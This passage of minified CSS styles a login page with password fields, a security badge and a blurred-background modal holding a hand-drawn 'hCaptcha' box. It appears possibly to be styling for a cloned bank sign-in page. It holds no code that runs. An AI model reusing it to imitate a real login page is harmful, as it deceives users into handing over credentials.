red)){.bg-black\/50{background-color:color-mix(in oklab, var(--color-black) 50%, transparent)}}.bg-emerald-50{background-color:var(--color-emerald-50)}.bg-slate-50{background-color:var(--color-slate-50)}.bg-slate-100{background-color:var(--color-slate-100)}.bg-white{background-color:var(--color-white)}.bg-white\/10{background-color:#ffffff1a}@supports (color:color-mix(in lab, red, red)){.bg-white\/10{background-color:color-mix(in oklab, var(--color-white) 10%, transparent)}}.fill-\[\#006a4e\]{fill:#006a4e}.p-1{padding:var(--spacing)}.p-1\.5{padding:calc(var(--spacing) * 1.5)}.p-4{padding:calc(var(--spacing) * 4)}.p-5{padding:calc(var(--spacing) * 5)}.p-6{padding:calc(var(--spacing) * 6)}.px-3{padding-inline:calc(var(--spacing) * 3)}.px-4{padding-inline:calc(var(--spacing) * 4)}.px-6{padding-inline:calc(var(--spacing) * 6)}.py-1{padding-block:var(--spacing)}.py-1\.5{padding-block:calc(var(--spacing) * 1.5)}.py-2{padding-block:calc(var(--spacing) * 2)}.py-2\.5{padding-block:calc(var(--spacing) * 2.5)}.py-3{padding-block:calc(var(--spacing) * 3)}.py-6{padding-block:calc(var(--spacing) * 6)}.pt-3{padding-top:calc(var(--spacing) * 3)}.pt-4{padding-top:calc(var(--spacing) * 4)}.pt-6{padding-top:calc(var(--spacing) * 6)}.pr-3{padding-right:calc(var(--spacing) * 3)}.pl-9{padding-left:calc(var(--spacing) * 9)}.text-left{text-align:left}.text-right{text-align:right}.font-mono{font-family:var(--font-mono)}.font-sans{font-family:var(--font-sans)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.whitespace-nowrap{white-space:nowrap}.text-\[\#006a4e\]{color:#006a4e}.text-amber-600{color:var(--color-amber-600)}.text-black{color:var(--color-black)}.text-emerald-600{color:var(--color-emerald-600)}.text-emerald-700{color:var(--color-emerald-700)}.text-emerald-900{color:var(--color-emerald-900)}.text-green-100{color:var(--color-green-100)}.text-green-300{color:var(--color-green-300)}.text-slate-400{color:var(--color-slate-400)}.text-slate-500{color:var(--color-slate-500)}.text-slate-600{color:var(--color-slate-600)}.text-slate-700{color:var(--color-slate-700)}.text-slate-800{color:var(--color-slate-800)}.text-slate-900{color:var(--color-slate-900)}.text-white{color:var(--color-white)}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.italic{font-style:italic}.underline{text-decoration-line:underline}.shadow-2xl{--tw-shadow:0 25px 50px -12px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a), 0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.filter\!{filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)!important}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}@media (hover:hover){.hover\:bg-\[\#004d37\]:hover{background-color:#004d37}.hover\:bg-\[\#00523d\]:hover{background-color:#00523d}.hover\:bg-\[\#00543e\]:hover{background-color:#00543e}.hover\:bg-slate-50:hover{background-color:var(--color-slate-50)}.hover\:bg-white\/20:hover{background-color:#fff3}@supports (color:color-mix(in lab, red, red)){.hover\:bg-white\/20:hover{background-color:color-mix(in oklab, var(--color-white) 20%, transparent)}}.hover\:text-slate-700:hover{color:var(--color-slate-700)}.hover\:text-slate-900:hover{color:var(--color-slate-900)}.hover\:text-white:hover{color:var(--color-white)}.hover\:underline:hover{text-decoration-line:underline}}.focus\:outline-slate-900:focus{outline-color:var(--color-slate-900)}@media (width>=40rem){.sm\:block{display:block}.sm\:h-24{height:calc(var(--spacing) * 24)}.sm\:w-24{width:calc(var(--spacing) * 24)}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-7{gap:calc(var(--spacing) * 7)}:where(.sm\:space-x-4>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing) * 4) * var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-x-reverse)))}.sm\:p-6{padding:calc(var(--spacing) * 6)}.sm\:p-7{padding:calc(var(--spacing) * 7)}.sm\:px-6{padding-inline:calc(var(--spacing) * 6)}.sm\:py-8{padding-block:calc(var(--spacing) * 8)}.sm\:pt-8{padding-top:calc(var(--spacing) * 8)}.sm\:text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.sm\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.sm\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}}@media (width>=48rem){.md\:flex{display:flex}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (width>=64rem){.lg\:px-8{padding-inline:calc(var(--spacing) * 8)}}}*{box-sizing:border-box}html,body{color:#1f2937;-webkit-font-smoothing:antialiased;background-color:#fff;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.5}a,button{color:inherit;font-family:inherit}.rf-header{color:#fff;background-color:#006a4e;border-bottom:1px solid #00523d;width:100%;box-shadow:0 1px 3px #00000014}.rf-header-inner{justify-content:space-between;align-items:center;max-width:1140px;margin:0 auto;padding:14px 24px;display:flex}.rf-brand{align-items:center;gap:12px;display:flex}.rf-brand-name{letter-spacing:1.5px;text-transform:uppercase;font-size:22px;font-weight:700}.rf-brand-logo{color:#006a4e;background-color:#fff;border-radius:4px;justify-content:center;align-items:center;width:36px;height:36px;padding:6px;display:flex}.rf-header-right{align-items:center;gap:20px;display:flex}.rf-header-links{align-items:center;gap:16px;display:flex}.rf-header-link{color:#fff;text-underline-offset:3px;cursor:pointer;background:0 0;border:none;font-size:14px;text-decoration:underline}.rf-header-link:hover{color:#d1fae5}.rf-secure-badge{text-align:left;background-color:#005a424d;border:1px solid #ffffffd9;border-radius:2px;padding:6px 12px}.rf-secure-title{align-items:center;gap:6px;font-size:13px;font-weight:500;display:flex}.rf-secure-sub{color:#d1fae5;text-underline-offset:2px;cursor:pointer;text-align:left;background:0 0;border:none;margin-top:2px;font-size:11px;text-decoration:underline;display:block}.rf-header-mobile{justify-content:space-between;align-items:center;padding:12px 18px;display:none}.rf-mobile-lock-btn{color:#fff;cursor:pointer;background:0 0;border:none;padding:4px}.rf-mobile-logo-badge{background-color:#fff;border-radius:2px;justify-content:center;align-items:center;width:44px;height:44px;padding:8px;display:flex}.rf-mobile-cookie-btn{color:#fff;text-underline-offset:2px;text-align:right;cursor:pointer;background:0 0;border:none;max-width:65px;font-size:12px;line-height:1.2;text-decoration:underline}.rf-main-wrapper{grid-template-columns:8fr 4fr;align-items:start;gap:48px;max-width:1140px;margin:0 auto;padding:40px 24px;display:grid}.rf-page-title{color:#0f172a;letter-spacing:-.5px;font-size:28px;font-weight:700}.rf-page-subtitle{color:#334155;margin-top:10px;font-size:14px}.rf-link-green{color:#006a4e;text-underline-offset:2px;cursor:pointer;background:0 0;border:none;font-weight:500;text-decoration:underline}.rf-desktop-only{display:block}.rf-form{margin-top:24px}.rf-form-group{margin-bottom:20px}.rf-form-label{color:#0f172a;margin-bottom:8px;font-size:14px;font-weight:700;display:block}.rf-input-text{color:#0f172a;background-color:#fff;border:1px solid #94a3b8;border-radius:0;outline:none;width:100%;max-width:320px;padding:8px 12px;font-size:14px}.rf-input-text:focus{border-color:#0f172a;outline:2px solid #0f172a}.rf-password-wrapper{max-width:380px;display:flex}.rf-input-password{color:#0f172a;background-color:#fff;border:1px solid #94a3b8;border-right:none;border-radius:0;outline:none;flex:1;padding:8px 12px;font-size:14px}.rf-btn-show{color:#1e293b;cursor:pointer;background-color:#fff;border:1px solid #94a3b8;border-radius:0;justify-content:center;align-items:center;gap:4px;min-width:72px;padding:8px 14px;font-size:14px;font-weight:500;display:flex}.rf-btn-show:hover{background-color:#f8fafc}.rf-checkbox-row{align-items:center;gap:8px;margin-top:16px;display:flex}.rf-checkbox-input{cursor:pointer;accent-color:#006a4e;border-radius:0;width:20px;height:20px}.rf-checkbox-label{color:#1e293b;cursor:pointer;-webkit-user-select:none;user-select:none;font-size:14px;font-weight:500}.rf-warning-text{color:#334155;margin-top:6px;font-size:12px}.rf-form-actions{justify-content:space-between;align-items:center;margin-top:24px;padding-top:8px;display:flex}.rf-btn-continue{color:#fff;cursor:pointer;background-color:#006a4e;border:none;border-radius:2px;padding:10px 32px;font-size:14px;font-weight:700;transition:background-color .15s}.rf-btn-continue:hover{background-color:#00543e}.rf-error-text{color:#b91c1c;margin-top:4px;font-size:12px;font-weight:600}.rf-mobile-form-container{display:none!important}.rf-mobile-label{color:#1e293b;margin-bottom:8px;font-size:17px;display:block}.rf-mobile-input{background-color:#fff;border:1px solid #334155;border-radius:0;outline:none;width:100%;height:52px;margin-bottom:20px;padding:0 14px;font-size:16px}.rf-mobile-password-box{background-color:#fff;border:1px solid #334155;align-items:center;width:100%;height:52px;margin-bottom:24px;padding-right:14px;display:flex}.rf-mobile-password-input{background:0 0;border:none;outline:none;flex:1;height:100%;padding:0 14px;font-size:16px}.rf-mobile-show-link{color:#006a4e;cursor:pointer;background:0 0;border:none;font-size:16px;font-weight:600;text-decoration:underline}.rf-mobile-checkbox-row{align-items:center;gap:14px;margin-bottom:28px;display:flex}.rf-mobile-square-checkbox{cursor:pointer;background-color:#fff;border:2px solid #006a4e;border-radius:0;justify-content:center;align-items:center;width:32px;height:32px;display:flex}.rf-mobile-square-checkbox.checked{color:#fff;background-color:#006a4e}.rf-mobile-checkbox-text{color:#1e293b;-webkit-user-select:none;user-select:none;cursor:pointer;font-size:17px}.rf-mobile-continue-btn{color:#fff;cursor:pointer;text-align:center;background-color:#006a4e;border:none;border-radius:0;width:100%;padding:13px 0;font-size:17px;font-weight:500}.rf-mobile-forgot-link{color:#006a4e;cursor:pointer;background:0 0;border:none;margin-top:20px;font-size:16px;font-weight:500;text-decoration:underline;display:inline-block}.rf-mobile-nav-list{border-top:1px solid #e2e8f0;margin-top:40px}.rf-mobile-nav-item{color:#006a4e;cursor:pointer;text-align:left;background:0 0;border:none;border-bottom:1px solid #e2e8f0;justify-content:space-between;align-items:center;width:100%;padding:16px 0;font-size:16px;font-weight:500;display:flex}.rf-mobile-protect-row{align-items:center;gap:16px;margin-top:32px;padding-bottom:32px;display:flex}.rf-sidebar-box{background-color:#fff;border:1px solid #cbd5e1;margin-bottom:24px;padding:16px 20px}.rf-sidebar-btn{color:#006a4e;cursor:pointer;text-align:left;background:0 0;border:none;justify-content:space-between;align-items:center;width:100%;font-size:17px;font-weight:700;display:flex}.rf-protection-box{text-align:center;background-color:#fff;border:1px solid #cbd5e1;padding:24px}.rf-protection-title{color:#006a4e;margin-top:8px;margin-bottom:4px;font-size:17px;font-weight:700}.rf-protection-sub{color:#475569;font-size:12px;line-height:1.4}.rf-footer{color:#fff;background-color:#006a4e;border-top:1px solid #00523d;margin-top:auto;padding:32px 0}.rf-footer-inner{max-width:1140px;margin:0 auto;padding:0 24px}.rf-footer-links{flex-wrap:wrap;gap:20px;font-size:13px;list-style:none;display:flex}.rf-footer-link-btn{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:none}.rf-footer-link-btn:hover{text-decoration:underline}.rf-footer-disclaimer{color:#d1fae5e6;max-width:800px;margin-top:18px;font-size:11px;line-height:1.5}.rf-modal-overlay{-webkit-backdrop-filter:blur(4px);z-index:999;background-color:#00000061;justify-content:center;align-items:center;padding:16px;display:flex;position:fixed;inset:0}.rf-modal-card{text-align:center;background-color:#fff;border:2px solid #00c59e;border-radius:8px;width:100%;max-width:420px;padding:28px 24px;box-shadow:0 20px 25px -5px #0003}.rf-modal-logo{color:#fff;background-color:#006a4e;border-radius:6px;justify-content:center;align-items:center;width:44px;height:44px;margin:0 auto 10px;padding:8px;display:flex}.rf-modal-heading{color:#1e293b;margin-bottom:20px;font-size:15px}.rf-hcaptcha-container{background-color:#fafafa;border:1px solid #cbd5e1;border-radius:3px;justify-content:space-between;align-items:center;max-width:320px;margin:0 auto;padding:14px;display:flex}.rf-hcaptcha-left{align-items:center;gap:12px;display:flex}.rf-hcaptcha-checkbox{cursor:pointer;background-color:#fff;border:1px solid #94a3b8;border-radius:2px;justify-content:center;align-items:center;width:26px;height:26px;padding:0;display:flex}.rf-hcaptcha-checkbox.verified{color:#fff;background-color:#059669;border-color:#059669}.rf-hcaptcha-label{color:#1e293b;cursor:pointer;-webkit-user-select:none;user-select:none;font-size:14px;font-weight:500}.rf-hcaptcha-right{border-left:1px solid #e2e8f0;flex-direction:column;justify-content:center;align-items:center;padding-left:12px;display:flex}.rf-hcaptcha-badge{color:#fff;background-color:#00c59e;border-radius:50%;justify-content:center;align-items:center;width:30px;height:30px;display:flex}.rf-hcaptcha-name{color:#334155;margin-top:2px;font-size:10px;font-weight:700}.rf-hcaptcha-terms{color:#94a3b8;font-size:8px;line-height:1}.rf-blurred{filter:blur(4px);pointer-events:none;-webkit-user-select:none;user-select:none;transition:filter .3s}@media (width<=768px){.rf-header-inner{display:none!important}.rf-header-mobile{display:flex!important}.rf-main-wrapper{padding:0!important;display:block!important}.rf-desktop-only{display:none!important}.rf-mobile-form-container{padding:24px 20px;display:block!important}.rf-footer{display:none!important}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-divide-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}
</file>
